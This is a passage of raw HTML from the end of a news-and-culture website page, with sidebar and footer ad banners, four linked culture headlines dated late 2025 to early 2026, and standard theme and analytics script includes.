<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>